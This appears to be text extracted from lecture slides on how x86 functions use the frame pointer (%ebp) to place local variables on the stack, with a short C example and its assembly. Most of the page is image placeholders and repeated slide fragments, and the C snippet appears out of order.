



#### **ØXFFFFFFFFF**







#### **ØXFFFFFFFFF**







- Functions would like to use the stack to allocate space for their local variables
- Can we use the stack pointer for this?
	- Yes, however stack pointer can change throughout program execution
- Frame pointer points to the start of the function's frame on the stack
	- Each local variable will be (different) offsets of the frame pointer
	- In x86, frame pointer is called the base pointer, and is stored in %ebp



```
int main()
```

```
\{
```
}

```
int a;
```

```
int b;
```
a <sup>=</sup> <sup>a</sup> <sup>+</sup> b;

return 0;

```
float c;
            mem[\%ebp+A] = 10
```

```
a = 10;
            mem[\%ebp+B] = 100
```

```
b = 100;
            mem[\%ebp+C] = 10.45
```

```
c = 10.45;
mem[%ebp+A] =
```

```
mem[%ebp+A] +
mem[%ebp+B]
```
a @ %ebp <sup>+</sup> A

b @ %ebp <sup>+</sup> B

c @ %ebp <sup>+</sup> C

- a @ %ebp 0xc
- b @ %ebp 0x8
- c @ %ebp 0x4
- mov %esp,%ebp
- sub \$0x10,%esp
- movl \$0xa,‐0xc(%ebp)
- movl \$0x64,‐0x8(%ebp)
- mov \$0x41273333,%eax
- mov %eax,‐0x4(%ebp)
- mov ‐0x8(%ebp),%eax
	- add %eax,‐0xc(%ebp)



0xFFFFFFFF



0x00000000



mov %esp,%ebp sub \$0x10,%esp movl \$0xa,‐0xc(%ebp) movl \$0x64,‐0x8(%ebp) mov \$0x41273333,%eax mov %eax,‐0x4(%ebp) mov ‐0x8(%ebp),%eax add %eax,‐0xc(%ebp)



0xFFFFFFFF







0xFFFFFFFF







#### 0xFFFFFFFF







#### 0xFFFFFFFF



mov %esp,%ebp sub \$0x10,%esp movl \$0xa,‐0xc(%ebp) movl \$0x64,‐0x8(%ebp) mov \$0x41273333,%eax mov %eax,‐0x4(%ebp) mov ‐0x8(%ebp),%eax add %eax,‐0xc(%ebp)





#### 0xFFFFFFFF



mov %esp,%ebp sub \$0x10,%esp movl \$0xa,‐0xc(%ebp) movl \$0x64,‐0x8(%ebp) mov \$0x41273333,%eax mov %eax,‐0x4(%ebp) mov ‐0x8(%ebp),%eax add %eax,‐0xc(%ebp)





#### 0xFFFFFFFF



mov %esp,%ebp sub \$0x10,%esp movl \$0xa,‐0xc(%ebp) movl \$0x64,‐0x8(%ebp) mov \$0x41273333,%eax mov %eax,‐0x4(%ebp) mov ‐0x8(%ebp),%eax add %eax,‐0xc(%ebp)




### 0xFFFFFFFF



mov %esp,%ebp sub \$0x10,%esp movl \$0xa,‐0xc(%ebp) movl \$0x64,‐0x8(%ebp) mov \$0x41273333,%eax mov %eax,‐0x4(%ebp) mov ‐0x8(%ebp),%eax add %eax,‐0xc(%ebp)





### 0xFFFFFFFF

